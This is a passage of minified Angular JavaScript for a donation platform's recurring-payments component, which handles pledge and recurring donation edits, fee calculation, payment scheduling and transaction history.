e=k.lc(3);k.Gb(1),k.tc("formGroup",e.paymentForm)}}function Se(e,t){if(1&e&&(k.Zb(0,"div",49),k.Vc(1,Oe,2,1,"div",50),k.Yb()),2&e){const e=k.lc(2);k.Gb(1),k.tc("ngIf",e.maxCount.value)}}function De(e,t){if(1&e&&(k.Zb(0,"div",49),k.Zb(1,"div",51),k.Ub(2,"app-date-picker",53),k.Yb(),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.tc("formGroup",e.paymentForm)("dateFilter",e.endDateFilter)("disabled",e.arePaymentsFinished)}}function Fe(e,t){if(1&e&&(k.Zb(0,"div",17),k.Zb(1,"div",18),k.Ub(2,"app-input",54),k.Yb(),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.tc("formGroup",e.paymentForm)}}function Ae(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",58),k.Zb(1,"app-payment-page",59),k.hc("paymentFinished",function(t){return k.Lc(e),k.lc(3).paymentFinished(t)})("paymentFailed",function(){return k.Lc(e),k.lc(3).onPaymentFailed()}),k.Yb(),k.Yb()}if(2&e){const e=k.lc(3);k.Lb("hidden-payment-page",!e.changePaymentDetails),k.Gb(1),k.tc("event",e.event)("campaign",e.campaign)("socialPost",e.socialMediaPost)("client",e.client)("paymentServiceType",e.paymentServiceType)("states",e.states)("ammount",e.ammount.value)("pledgeEditPaymentDetails",!0)("initiateUpdateProcess",e.initiateUpdateProcess$)("filledInData",e.filledInData)("recurringPayload",e.getRecurringPayload())("countries",e.countries)("countriesOptions",e.countriesOptions)("fbTemplate",e.fbTemplate)}}function Ee(e,t){if(1&e){const e=k.ac();k.Xb(0),k.Zb(1,"div",17),k.Zb(2,"div",55),k.Zb(3,"app-button",56),k.hc("clickEvent",function(){k.Lc(e);const t=k.lc(2);return t.changePaymentDetails=!t.changePaymentDetails}),k.mc(4,"translate"),k.mc(5,"translate"),k.Yb(),k.Yb(),k.Yb(),k.Vc(6,Ae,2,16,"div",57),k.Wb()}if(2&e){const e=k.lc(2);k.Gb(3),k.tc("label",e.changePaymentDetails?k.nc(4,3,"DO NOT CHANGE PAYMENT DETAILS"):k.nc(5,5,"CHANGE PAYMENT DETAILS"))("color",e.changePaymentDetails?"#a9110e":"#0064be"),k.Gb(3),k.tc("ngIf",e.paymentServiceType)}}function Te(e,t){if(1&e){const e=k.ac();k.Zb(0,"span",26),k.hc("click",function(){return k.Lc(e),k.lc(2).onBackToAll()}),k.Xc(1),k.mc(2,"translate"),k.Yb()}2&e&&(k.Gb(1),k.Zc(" < ",k.nc(2,1,"Back to All Donations"),""))}function Ie(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",3),k.Zb(1,"mat-tab-group",4),k.Zb(2,"mat-tab",5),k.mc(3,"translate"),k.Zb(4,"div",6),k.Zb(5,"div",7),k.Zb(6,"span",8),k.Xc(7),k.mc(8,"translate"),k.mc(9,"translate"),k.Yb(),k.Vc(10,le,3,3,"span",9),k.Yb(),k.Vc(11,ue,4,1,"div",10),k.Vc(12,me,2,0,"div",10),k.Yb(),k.Zb(13,"div",11),k.Vc(14,ge,3,3,"span",12),k.Vc(15,de,2,4,"div",13),k.Zb(16,"span",14),k.Xc(17),k.mc(18,"translate"),k.mc(19,"translate"),k.Yb(),k.Vc(20,fe,3,4,"ng-container",15),k.Vc(21,he,3,1,"div",16),k.Zb(22,"div",17),k.Zb(23,"div",18),k.Zb(24,"app-radio",19),k.hc("radioValueChanged",function(t){return k.Lc(e),k.lc().updateBillingType(t)}),k.Yb(),k.Yb(),k.Yb(),k.Vc(25,ve,7,6,"div",20),k.Vc(26,Ce,2,6,"div",21),k.Vc(27,we,3,3,"div",16),k.Vc(28,xe,3,3,"div",16),k.Vc(29,Me,3,1,"div",16),k.Vc(30,Se,2,1,"div",22),k.Vc(31,De,3,3,"div",22),k.Vc(32,Fe,3,1,"div",16),k.Vc(33,Ee,7,7,"ng-container",15),k.Yb(),k.Yb(),k.Zb(34,"mat-tab",23),k.Zb(35,"div",6),k.Zb(36,"div",7),k.Zb(37,"span",8),k.Xc(38),k.mc(39,"translate"),k.mc(40,"translate"),k.Yb(),k.Vc(41,Te,3,3,"span",9),k.Yb(),k.Yb(),k.Zb(42,"div",11),k.Zb(43,"span",14),k.Xc(44,"Transaction History"),k.Yb(),k.Zb(45,"div",24),k.Zb(46,"app-schedule-table",25),k.hc("initiateChargeEvent",function(t){return k.Lc(e),k.lc().initiateCharge(t)})("sortChanged",function(t){return k.Lc(e),k.lc().transactionHistorySortChanged(t)}),k.mc(47,"async"),k.Yb(),k.Yb(),k.Yb(),k.Yb(),k.Yb(),k.Yb()}if(2&e){const e=k.lc();k.Gb(2),k.tc("label",k.nc(3,28,"Schedule overview")),k.Gb(5),k.Yc(e.isPublicEditPledgePage?k.nc(8,30,"EDIT PLEDGE"):k.nc(9,32,"RECURRING DONATION")),k.Gb(3),k.tc("ngIf",!e.isPublicEditPledgePage),k.Gb(1),k.tc("ngIf",e.isDataLoaded&&!e.isCancelledAll&&!e.isCompleted&&!e.showMessagePage),k.Gb(1),k.tc("ngIf",e.isDataLoaded&&e.isCancelledAll),k.Gb(2),k.tc("ngIf",!e.isPublicEditPledgePage&&e.transactions.length),k.Gb(1),k.tc("ngIf",!e.isPublicEditPledgePage&&e.transactions.length),k.Gb(2),k.Yc(e.isPublicEditPledgePage?k.nc(18,34,"Total pledge amount *"):k.nc(19,36,"Choose amount to donate *")),k.Gb(3),k.tc("ngIf",!e.isPublicEditPledgePage&&null!==e.distributeAmongFunds$.getValue()),k.Gb(1),k.tc("ngIf",e.isPublicEditPledgePage),k.Gb(3),k.tc("formGroup",e.paymentForm)("selectOptions",e.billingTypeOptions),k.Gb(1),k.tc("ngIf",e.isOldRecurringOption),k.Gb(1),k.tc("ngIf",!e.isOldRecurringOption),k.Gb(1),k.tc("ngIf",e.showStart),k.Gb(1),k.tc("ngIf",!e.showStart),k.Gb(1),k.tc("ngIf",e.isPublicEditPledgePage),k.Gb(1),k.tc("ngIf",100!==e.maxCount.value),k.Gb(1),k.tc("ngIf",e.reccurrencyPaymentType.value===e.PaymentBillingType.Recurring&&e.recurringSettingsModel.endDate),k.Gb(1),k.tc("ngIf",e.reccurrencyPaymentType.value===e.PaymentBillingType.Pledge),k.Gb(1),k.tc("ngIf",e.isPublicEditPledgePage),k.Gb(5),k.Yc(e.isPublicEditPledgePage?k.nc(39,38,"EDIT PLEDGE"):k.nc(40,40,"RECURRING DONATION")),k.Gb(3),k.tc("ngIf",!e.isPublicEditPledgePage),k.Gb(5),k.tc("data",k.nc(47,42,e.transactionsHistory$))("tableDataColumns",e.transactionHistoryDataColumns)("showFilters",!0)("filterSortConfig",e.filterSortConfig)("recurringSettings",e.recurringSettingsModel)}}function Re(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",60),k.Ub(1,"div",61),k.Zb(2,"div",62),k.Ub(3,"img",63),k.Xc(4),k.Ub(5,"br"),k.Zb(6,"div",64),k.Zb(7,"app-button",65),k.hc("clickEvent",function(){return k.Lc(e),k.lc().onBackToAll()}),k.Xc(8,"BACK TO ALL DONATION"),k.Yb(),k.Zb(9,"app-button",66),k.hc("clickEvent",function(){return k.Lc(e),k.lc().onBackToRecurring()}),k.Xc(10,"BACK TO RECURRING DONATION "),k.Yb(),k.Yb(),k.Yb(),k.Yb()}if(2&e){const e=k.lc();k.Gb(4),k.Zc(" ",e.infoMessage,"")}}function Ge(e,t){if(1&e&&(k.Zb(0,"div",34),k.Zb(1,"div",35),k.Zb(2,"div",69),k.hc("click",function(){return t.$implicit.get("amount").setValue(15)}),k.Xc(3,"$ 15 "),k.Yb(),k.Zb(4,"div",69),k.hc("click",function(){return t.$implicit.get("amount").setValue(25)}),k.Xc(5,"$ 25 "),k.Yb(),k.Zb(6,"div",69),k.hc("click",function(){return t.$implicit.get("amount").setValue(40)}),k.Xc(7,"$ 40 "),k.Yb(),k.Zb(8,"div",69),k.hc("click",function(){return t.$implicit.get("amount").setValue(50)}),k.Xc(9,"$ 50 "),k.Yb(),k.Yb(),k.Zb(10,"div",70),k.Ub(11,"app-input",71),k.Yb(),k.Zb(12,"div",72),k.Ub(13,"app-input",73),k.Yb(),k.Yb()),2&e){const e=t.$implicit;k.Gb(2),k.Lb("selected",15==e.get("amount").value),k.Gb(2),k.Lb("selected",25==e.get("amount").value),k.Gb(2),k.Lb("selected",40==e.get("amount").value),k.Gb(2),k.Lb("selected",50==e.get("amount").value),k.Gb(3),k.tc("formGroup",e)("prefix",e.get("amount").value?"$ ":""),k.Gb(2),k.tc("formGroup",e)("inputReadOnly",!0)}}function _e(e,t){if(1&e&&(k.Vc(0,Ge,14,12,"div",67),k.Zb(1,"div",17),k.Zb(2,"div",18),k.Ub(3,"app-input",68),k.Yb(),k.Yb()),2&e){const e=k.lc();k.tc("ngForOf",e.fundAllocation.controls),k.Gb(3),k.tc("formGroup",e.paymentForm)("prefix",e.nextAmmount.value?"$ ":"")("inputReadOnly",!0)}}let Ve=(()=>{class e{constructor(e,t,n,i,u,m,g,b,v,C,w,x,M,O,S){this.formBuilder=e,this.recurringSettingsService=t,this.activatedRoute=n,this.toastrService=i,this.dialog=u,this.router=m,this.schedulerService=g,this.eventService=b,this.campaignService=v,this.socialPostService=C,this.lookupModelService=w,this.clientDonorService=x,this.transactionReviewService=M,this.clientModelService=O,this.eventDonationsService=S,this.dayOfMonth=[],this.dayOfWeek=[{label:"Sunday",value:a.a.Sunday},{label:"Monday",value:a.a.Monday},{label:"Tuesday",value:a.a.Tuesday},{label:"Wednesday",value:a.a.Wednesday},{label:"Thursday",value:a.a.Thursday},{label:"Friday",value:a.a.Friday},{label:"Saturday",value:a.a.Saturday}],this.paymentFrequency=[{label:"Weekly",value:h.a.Weekly},{label:"Monthly",value:h.a.Monthly}],this.billingTypeOptions=[{label:"Recurring payment",value:d.a.Recurring},{label:"Pledge",value:d.a.Pledge}],this.subscription=new o.a,this.PaymentMethodType=p.a,this.FeeAndTaxes=r.a,this.PaymentRepeatType=h.a,this.PaymentBillingType=d.a,this.transactionsHistory=[{transactionId:89898,paymentDate:"12.12.2023",transactionDetails:"test details 1"},{transactionId:83428,paymentDate:"12.13.2023",transactionDetails:"test details 2"}],this.filterSortConfig={sortField:"loggedOnDate",sortOrder:y.a.Descending,columnFilters:[]},this.fetchHistory$=new c.a(null),this.isPublicEditPledgePage=!1,this.changePaymentDetails=!1,this.states=[],this.tryToUpdate=new l.b,this.initiateUpdateProcess$=this.tryToUpdate.asObservable(),this.filledInData={},this.isEditPledge=!1,this.isCancelledAll=!1,this.transactions=[],this.tableDataColumns=["paymentDate","amount","status","declineReason","noteReason"],this.transactionHistoryDataColumns=["eventDonationPublicId","loggedOnDate","transactionDate","description"],this.isCompleted=!1,this.showMessagePage=!1,this.infoMessage="",this.isDataLoaded=!1,this.isOldRecurringOption=!1,this.isWeeklyRecurringDonation=!1,this.isMonthlyRecurringDonation=!1,this.isYearlyRecurringDonation=!1,this.donationRecurrenceOptions=I.Y,this.completedDonations=0,this.PaymentRecurrencyStatus=f.a,this.paymentForm=this.formBuilder.group({ammount:["",[s.y.required,s.y.min(5)]],reccurrencyPaymentType:[d.a.Recurring],startDate:[new Date,[s.y.required]],nextExecutionDate:[""],nextAmmount:[""],endDate:[""],reccurrency:[h.a.Monthly],reccurrencyValue:[1,[s.y.required]],everyValue:[1,[s.y.required,s.y.min(1)]],donationFrequency:[2],maxCount:["",[s.y.min(1)]],amountPerTransaction:[""],fundAllocation:this.formBuilder.array([])}),this.loadSubject=new l.b,this.countryState=new c.a({name:"USA",id:1,territorialEntityType:D.a.Unknown,localityType:F.a.City,politicalUnitType:A.a.State,codeType:E.a.ZipCode,phoneCode:"1"}),this.countries=[],this.countriesOptions=[],this.distributeAmongFunds$=new c.a(null),this.fbTemplate=R.a.clone(I.T),this.paymentFee={paymentFee:.02,paymentCommission:.2,applicationPaymentCommission:0,applicationPaymentFeePercent:0},this.startDateFilter=e=>{const t=this.endDate.value,n=R.a.strictDate(e);return!t||n<=R.a.strictDate(t)},this.nextDateFilter=()=>{const e=this.transactions.find(e=>e.status===P.a.Scheduled);return e?e.paymentDate:null},this.endDateFilter=e=>{const t=this.startDate.value,n=R.a.strictDate(e);return!t||n>=R.a.strictDate(t)}}static truncateNumber(e){return e?e.toFixed(3).slice(0,-1):(0).toFixed(2)}canDeactivate(){return!(this.paymentForm.touched&&!this.paymentForm.pristine)||this.dialog.open(i.a,{data:{title:"You have unsaved changes. Are you sure you want to leave this page?"}}).afterClosed()}ngOnInit(){this.recurringSettingsId=this.activatedRoute.snapshot.params.id,this.isPublicEditPledgePage=window.location.pathname.includes("pledge"),this.recurringSettingsId?this.getRecurringSettingsModel(()=>{this.isPublicEditPledgePage||(this.getTransactions(),this.transactionsHistory$=this.getTransactionHistory())}):this.isPublicEditPledgePage||this.getTransactions();for(let t=1;t<=31;t++)this.dayOfMonth.push({label:t.toString(),value:t});const e=this.isPublicEditPledgePage?1:2;this.subscription.add(this.loadSubject.asObservable().pipe(Object(C.a)(e)).subscribe(()=>this.isDataLoaded=!0)),this.subscription.add(this.fundAllocation.valueChanges.subscribe(e=>{if(!this.distributeAmongFunds$.getValue())return;let t=0;e.forEach(({amount:e})=>{var n;return t+=+e+((null===(n=this.recurringSettingsModel)||void 0===n?void 0:n.isFeeIncluded)?this.getFee(+e):0)}),this.nextAmmount.setValue(t||"")})),this.subscription.add(this.transactionReviewService.GetTotalCompletedTransactionReviews(this.recurringSettingsId).subscribe(e=>{this.completedDonations=e.total}))}transactionHistorySortChanged(e){this.filterSortConfig=e,this.fetchHistory$.next()}ngOnDestroy(){this.subscription.unsubscribe()}getRecurringSettingsModel(t){const n=this.recurringSettingsService.getModel(this.recurringSettingsId),i=this.eventDonationsService.getDonationSumByReccuringId(this.recurringSettingsId),a=this.lookupModelService.getStates(),r=this.lookupModelService.getCountries();n.pipe(Object(w.a)(e=>{if(e.recurrencyStatusEnum===f.a.HistoricalEntry){const t={includeDependencies:!0,filters:[{field:"recurrencyStatusEnum",value:f.a.HistoricalEntry.toString(),type:b.a.NotEqual},{field:"grouppedById",value:e.grouppedByID,type:b.a.Equal}]};return this.getActiveRecurringByGrouppedById(t).pipe(Object(w.a)(e=>Object(u.b)(Object(m.a)(e),this.eventDonationsService.getDonationSumByReccuringId(e.id),a,r)))}return Object(u.b)(Object(m.a)(e),i,a,r)}),Object(x.a)(([n,i,a,r])=>{var s;if(this.initialRecurringSettingsModel=Object.assign({},n),this.states=a,this.countries=r,this.countriesOptions=r.map(({name:e,id:t})=>({label:e,value:t})),n){const{reccurrencyPaymentType:a,nextExecutionStatusEnum:o,fullAmmount:c,ammount:l,maxCount:u,eventId:m,campaignId:g,socialMediaPost:p,isFeeIncluded:y,donorId:b,clientId:P,firstName:v,lastName:C,city:w,email:x,organizationName:M,federalIDNumber:O,postalCode:S,state:D,streetAddress:F,donorType:A,country:E=1,territorialEntity:T,phone:I,fundAllocation:R,distributionAmongFunds:G,reccurrency:_,everyValue:V}=n;if(this.isEditPledge=a===d.a.Pledge,!this.isEditPledge&&this.isPublicEditPledgePage)return void this.router.navigateByUrl("/");this.distributeAmongFunds$.next(!!G),G&&this.setFundAllocation(R),this.countryState.next(r.find(({id:e})=>+E===e)),this.recurringSettingsModel=n,this.recurringSettingsId=this.recurringSettingsModel.id,this.isCancelledAll=o===f.a.CancelledAll,this.paymentForm.patchValue(n),t(),this.isCancelledAll&&(this.startDate.disable(),this.paymentForm.disable()),this.distributeAmongFunds$.getValue()?this.nextAmmount.setValue(l):this.nextAmmount.setValue(c),this.recurringSettingsModel.reccurrencyPaymentType==d.a.Pledge&&this.nextAmmount.setValue(l),this.ammount.setValue(c),this.isEditPledge&&this.setNextAmountValidator(c,u,i),this.amountPerTransaction.setValue(e.truncateNumber((c-i.sum)/(u-i.count))),this.reccurrencyPaymentType.disable(),this.donationFrequency.disable(),this.donationFrequency.setValue(this.getDonationFrequency(_,V)),this.isWeeklyRecurringDonation=_===h.a.Weekly,this.isMonthlyRecurringDonation=_===h.a.Monthly,this.isYearlyRecurringDonation=_===h.a.Yearly,this.nextExecutionDate.disable(),this.maxCount.disable(),0===this.maxCount.value&&this.maxCount.setValue(null),this.amountPerTransaction.disable(),m?this.getEvent(m):g?this.getCampaign(g):p?this.getSocialMediaPost(p):P&&this.getPaymentServiceType(P);const Y=this.states.find(({name:e})=>e===D);this.filledInData={includeFee:y,organizationName:M,federalIDNumber:O,firstName:v,lastName:C,email:x,streetAddress:F,zipCode:S,city:w,state:Y?Y.id:0,donorType:A,country:E,territorialEntity:T,phone:I?I.slice(null===(s=this.countryState.getValue())||void 0===s?void 0:s.phoneCode.length):""},b&&this.getDonor(b),this.isEditPledge&&(this.ammount.disable(),this.reccurrency.disable(),this.reccurrencyValue.disable(),this.everyValue.disable()),a===d.a.Recurring&&(this.reccurrency.disable(),this.everyValue.disable(),this.reccurrencyValue.disable()),(n.actualCount===n.maxCount||n.endDate&&n.endDate<n.startDate)&&(this.isCompleted=!0,this.paymentForm.disable()),this.loadSubject.next()}else this.router.navigateByUrl("/")})).subscribe()}setNextAmountValidator(e,t,n){const i=e-n.sum;this.nextAmmount.setValidators([s.y.required,s.y.min(1),s.y.max(i)]),t-n.count<2&&this.nextAmmount.disable(),this.nextAmmount.updateValueAndValidity(),this.paymentForm.updateValueAndValidity()}onBackToAll(){this.router.navigateByUrl("/clients/contributions")}onBackToRecurring(){this.router.routeReuseStrategy.shouldReuseRoute=function(){return!1},this.router.onSameUrlNavigation="reload",this.router.navigate(["/clients/contributions/recurring-payments",this.recurringSettingsId])}adjustRecurringFeeSettings(e){e.paymentComission=this.paymentFee.paymentCommission,e.paymentFeePercent=this.paymentFee.paymentFee,e.applicationPaymentComission=this.paymentFee.applicationPaymentCommission,e.applicationPaymentFeePercent=this.paymentFee.applicationPaymentFeePercent,e.paymentServiceType=this.paymentServiceType}getFundDistributionAmountValue(){let e=0;return this.fundAllocation.controls.forEach(t=>{e+=+t.get("amount").value}),e}save(){if(this.estimateNextExecutionDateControlValue(),this.paymentForm.markAllAsTouched(),this.paymentForm.invalid)this.showErrorMessage("Please fill all mandatory fields");else{const e=Object.assign(Object.assign({},this.recurringSettingsModel),this.paymentForm.getRawValue());if(this.adjustRecurringFeeSettings(e),e.startDate=new Date(e.startDate).toUTCString(),this.recurringSettingsModel.nextExecutionStatusEnum===f.a.Cancelled?e.nextExecutionDate=this.nextExecutionDate.value:e.nextExecutionDate&&(e.nextExecutionDate=new Date(e.nextExecutionDate).toUTCString()),e.nextExecutionStatusEnum=f.a.Active,e.feeAmount=this.recurringSettingsModel.isFeeIncluded?this.getFee(this.recurringSettingsModel.fullAmmount,e):0,this.isEditPledge)e.ammount=+this.nextAmmount.value;else{const t=this.distributeAmongFunds$.getValue()?this.getFundDistributionAmountValue():+this.nextAmmount.value,n=this.recurringSettingsModel.isFeeIncluded?+this.getFee(t,e).toFixed(2):0;e.feeAmount=n,e.ammount=this.recurringSettingsModel.isFeeIncluded?t+n:t,!this.isEditPledge&&(e.fullAmmount=t),!this.isEditPledge&&(e.nextAmmount=e.fullAmmount)}if(this.changePaymentDetails)this.tryToUpdate.next(e);else{let t;this.subscription.add(this.openActionInfoForm("Approve",!0).pipe(Object(M.a)(e=>!!e),Object(w.a)(t=>Object(g.a)([this.recurringSettingsService.updateModel(e),this.schedulerService.deleteJob(e.id),Object(m.a)(t)])),Object(w.a)(([e,n])=>{t=e;const i=Object.assign(Object.assign({reccuringID:this.recurringSettingsId,oneTimePayment:!1},n),{feeAmount:e.feeAmount,isFeeIncluded:e.isFeeIncluded,ammount:e.ammount,isRestarting:!0,isDonationToday:R.a.isRecurringDonationToday(e)});return this.recurringSettingsService.scheduleReccuringSetting(i)})).subscribe(()=>{t&&(this.recurringSettingsModel=t,this.infoMessage="Recurring settings have been successfully updated",this.showSuccessMessage(this.infoMessage),this.showMessagePage=!0)}))}this.paymentForm.markAsPristine()}}decline(e=f.a.Cancelled){this.isPublicEditPledgePage?(this.recurringSettingsModel.nextExecutionStatusEnum=e,this.subscription.add(this.recurringSettingsService.updateModel(this.recurringSettingsModel).subscribe(this.onDeclineResponse.bind(this,e)))):this.subscription.add(this.askForReason().pipe(Object(w.a)(t=>t?(this.recurringSettingsModel.declineReason=t,this.recurringSettingsModel.nextExecutionStatusEnum=e,this.recurringSettingsService.updateModel(this.recurringSettingsModel)):Object(m.a)(null))).subscribe(this.onDeclineResponse.bind(this,e)))}onDeclineResponse(e,t){t&&(this.recurringSettingsModel=t,e===f.a.Cancelled&&(this.infoMessage="Next payment cancelled successfully",this.showSuccessMessage(this.infoMessage),this.showMessagePage=!0))}getTransactionHistory(){return this.fetchHistory$.pipe(Object(w.a)(()=>this.recurringSettingsService.getRecurringTransactionHistoryLog({filters:[{field:"recurringSettingsId",value:this.recurringSettingsId,type:b.a.Equal}],sortField:this.filterSortConfig.sortField,sortOrder:this.filterSortConfig.sortOrder})))}getActiveRecurringByGrouppedById(e){return this.recurringSettingsService.getModelList(e).pipe(Object(O.a)(e=>e[0]),Object(x.a)(e=>this.router.navigate([`/clients/contributions/recurring-payments/${e.id}`])))}stopRecurringSchedule(){this.subscription.add(this.isPublicEditPledgePage?Object(g.a)([this.recurringSettingsService.updateModel(this.recurringSettingsModel),this.schedulerService.deleteJob(this.recurringSettingsModel.id)]).subscribe(this.onDeclineAllResponse.bind(this)):this.askForReason().pipe(Object(w.a)(e=>e?(this.recurringSettingsModel.declineReason=e,this.recurringSettingsModel.nextExecutionStatusEnum=f.a.CancelledAll,Object(g.a)([this.recurringSettingsService.updateModel(this.recurringSettingsModel),this.schedulerService.deleteJob(this.recurringSettingsModel.id)])):Object(m.a)(null))).subscribe(this.onDeclineAllResponse.bind(this)))}restartRecurringSchedule(){this.subscription.add(this.openActionInfoForm("Restart Schedule",!0).pipe(Object(w.a)(e=>{const t=Object.assign(Object.assign({},this.recurringSettingsModel),{isRestarted:!0});return this.adjustRecurringFeeSettings(t),this.isEditPledge||(t.ammount=this.recurringSettingsModel.isFeeIncluded?t.fullAmmount+ +this.getFee(t.fullAmmount,t).toFixed(2):t.fullAmmount,t.feeAmount=t.isFeeIncluded?+this.getFee(t.fullAmmount).toFixed(2):0),Object(g.a)(this.recurringSettingsService.updateModel(t),Object(m.a)(e))}),Object(w.a)(e=>{if(!e[1])return Object(m.a)("CANCEL");const t=Object.assign({reccuringID:this.recurringSettingsId,oneTimePayment:!1,feeAmount:e[0].feeAmount,isFeeIncluded:e[0].isFeeIncluded,ammount:e[0].ammount,isRestarting:!0,isDonationToday:R.a.isRecurringDonationToday(this.recurringSettingsModel)},e[1]);return this.recurringSettingsService.scheduleReccuringSetting(t)}),Object(x.a)(this.onRecurringActionCompleted.bind(this))).subscribe())}onDeclineAllResponse(e){e&&(this.infoMessage="Payment successfully cancelled",this.showSuccessMessage(this.infoMessage),this.showMessagePage=!0)}showSuccessMessage(e){this.toastrService.success(e,"Notification")}showErrorMessage(e){this.toastrService.error(e,"Error")}get ammount(){return this.paymentForm.get("ammount")}get nextAmmount(){return this.paymentForm.get("nextAmmount")}get reccurrencyPaymentType(){return this.paymentForm.get("reccurrencyPaymentType")}get startDate(){return this.paymentForm.get("startDate")}get nextExecutionDate(){return this.paymentForm.get("nextExecutionDate")}get endDate(){return this.paymentForm.get("endDate")}get reccurrency(){return this.paymentForm.get("reccurrency")}get reccurrencyValue(){return this.paymentForm.get("reccurrencyValue")}get donationFrequency(){return this.paymentForm.get("donationFrequency")}get everyValue(){return this.paymentForm.get("everyValue")}get maxCount(){return this.paymentForm.get("maxCount")}get amountPerTransaction(){return this.paymentForm.get("amountPerTransaction")}get fundAllocation(){return this.paymentForm.get("fundAllocation")}updateBillingType(e){e===d.a.Recurring?(this.endDate.enable(),this.maxCount.setValidators([s.y.min(1)]),this.maxCount.updateValueAndValidity()):(this.endDate.disable(),this.maxCount.setValidators([s.y.required,s.y.min(1)]),this.maxCount.updateValueAndValidity(),this.maxCount.markAsUntouched())}manageRepeatType(e){this.everyValue.setValue(1),this.reccurrencyValue.setValue(1)}get showStart(){return!!this.nextExecutionDate.value&&R.a.strictDate(this.startDate.value)>R.a.strictDate(new Date)&&R.a.strictDate(this.nextExecutionDate.value).toDateString()===R.a.strictDate(new Date).toDateString()}getEvent(e){this.subscription.add(this.eventService.getModel(e).subscribe(e=>{this.event=e,this.getPaymentServiceType(this.event.clientID)}))}getCampaign(e){this.subscription.add(this.campaignService.getModel(e).subscribe(e=>{this.campaign=e,this.getPaymentServiceType(this.campaign.clientID)}))}getSocialMediaPost(e){this.subscription.add(this.socialPostService.getModel(e).subscribe(e=>{this.socialMediaPost=e,this.getPaymentServiceType(this.socialMediaPost.clientID)}))}getPaymentServiceType(e){this.subscription.add(this.clientModelService.getModel(e,!1).subscribe(e=>{this.client=e,void 0===e.paymentFeePercent||isNaN(e.paymentFeePercent)||null===e.paymentFeePercent||(this.paymentFee.paymentFee=e.paymentFeePercent),void 0===e.paymentComission||isNaN(e.paymentComission)||null===e.paymentComission||(this.paymentFee.paymentCommission=e.paymentComission),this.paymentFee.applicationPaymentFeePercent=+e.applicationPaymentFeePercent,this.paymentFee.applicationPaymentCommission=+e.applicationPaymentComission,e.paymentServiceType&&(this.paymentServiceType=e.paymentServiceType)}))}paymentFinished(e){this.infoMessage="Recurring settings have been successfully updated",this.showSuccessMessage(this.infoMessage),this.showMessagePage=!0}getFee(e,t){var n,i,a,r,s;let o=0;return t?t.paymentServiceType===v.a.Stripe?(o=+t.paymentComission+ +t.applicationPaymentComission,(e+o+e*t.applicationPaymentFeePercent)/(1-t.paymentFeePercent)-e):+t.paymentComission+e*+t.paymentFeePercent:this.paymentServiceType===v.a.Stripe?(o=+(null===(n=this.paymentFee)||void 0===n?void 0:n.paymentCommission)+ +(null===(i=this.paymentFee)||void 0===i?void 0:i.applicationPaymentCommission),(e+o+e*this.paymentFee.applicationPaymentFeePercent)/(1-(null===(a=this.paymentFee)||void 0===a?void 0:a.paymentFee))-e):+(null===(r=this.paymentFee)||void 0===r?void 0:r.paymentCommission)+e*+(null===(s=this.paymentFee)||void 0===s?void 0:s.paymentFee)}getRecurringPayload(){const e={reccurrencyPaymentType:this.reccurrencyPaymentType.value,maxCount:this.maxCount.value};return e.ammount=this.isEditPledge?this.amountPerTransaction.value:this.ammount.value,e}getDonor(e){this.subscription.add(this.clientDonorService.getModel(e).subscribe(e=>{var t;if(e){const{firstName:n,lastName:i,email:a,street:r,city:s,state:o,postCode:c,country:l,district:u,primaryPhone:m}=e;this.filledInData=Object.assign(Object.assign({},this.filledInData),{firstName:n,lastName:i,email:a,streetAddress:r,city:s,state:o,zipCode:c,country:l,territorialEntity:u,phone:m?m.slice(null===(t=this.countryState.getValue().phoneCode)||void 0===t?void 0:t.length):""})}}))}getTransactions(){this.transactionReviewService.GetRecurringSettingsScheduleById(this.recurringSettingsId).pipe(Object(S.a)(),Object(x.a)(e=>{const t=e.filter(e=>(e.status===P.a.Scheduled||e.status===P.a.Pledged)&&Y()(e.paymentDate).isAfter(Y()()));t.length>0?this.nextExecutionDate.patchValue(t[0].paymentDate):this.nextExecutionDate.value||this.nextExecutionDate.setValue(new Date),this.transactions=e.sort((e,t)=>new Date(e.paymentDate).getTime()-new Date(t.paymentDate).getTime()),this.loadSubject.next()})).subscribe(e=>{this.arePaymentsFinished=!e.some(e=>3===e.status||4===e.status)})}onPaymentFailed(){this.subscription.add(this.recurringSettingsService.updateModel(this.initialRecurringSettingsModel).subscribe(()=>{}))}openActionInfoForm(e,t){return this.dialog.open(G.a,{data:{useAuthorizedPartyNameInput:t,title:e}}).afterClosed()}askForReason(){return this.dialog.open(T.a).afterClosed()}setFundAllocation(e){e.forEach(({name:e,fundId:t,amount:n})=>{const i=this.formBuilder.group({name:e,fundId:t,amount:n});this.fundAllocation.push(i)})}onRecurringActionCompleted(e){"CANCEL"!==e&&(this.infoMessage="Recurring settings have been successfully updated",this.showSuccessMessage(this.infoMessage),this.showMessagePage=!0)}initiateCharge(e){this.subscription.add(this.openActionInfoForm("Initiate Charge",!0).pipe(Object(w.a)(t=>{if(!t)return Object(m.a)(null);const n=Object.assign({reviewID:e.transactionId,reviewDate:e.reviewDate,reccuringID:this.recurringSettingsId,oneTimePayment:!0},t);return this.recurringSettingsService.scheduleReccuringSetting(n)}),Object(x.a)(e=>{(null==e?void 0:e.ok)&&(this.toastrService.success("Reinstatement Confirmation email will be sent to the donor"),this.getTransactions())})).subscribe())}get cancelledPaymentDate(){return new Date(this.transactions.filter(e=>e.status===P.a.Cancelled).slice(-1)[0].paymentDate)}estimateNextExecutionDateControlValue(){this.recurringSettingsModel.nextExecutionStatusEnum===f.a.Cancelled&&this.nextExecutionDate.setValue(this.cancelledPaymentDate)}onFrequencyChanged(e){}getDonationFrequency(e,t){return e===h.a.Weekly&&1===t?(this.isOldRecurringOption=!1,_.a.Weekly):e===h.a.Monthly&&1===t?(this.isOldRecurringOption=!1,_.a.Monthly):e===h.a.Yearly&&1===t?(this.isOldRecurringOption=!1,_.a.Yearly):(this.isOldRecurringOption=!0,null)}}return e.\u0275fac=function(t){return new(t||e)(k.Tb(s.f),k.Tb(Z.a),k.Tb(N.a),k.Tb(L.b),k.Tb(j.b),k.Tb(N.e),k.Tb(U.a),k.Tb(B.a),k.Tb(q.a),k.Tb($.a),k.Tb(X.a),k.Tb(H.a),k.Tb(W.a),k.Tb(z.a),k.Tb(J.a))},e.\u0275cmp=k.Nb({type:e,selectors:[["app-recurring-payments"]],hostBindings:function(e,t){1&e&&k.hc("beforeunload",function(){return 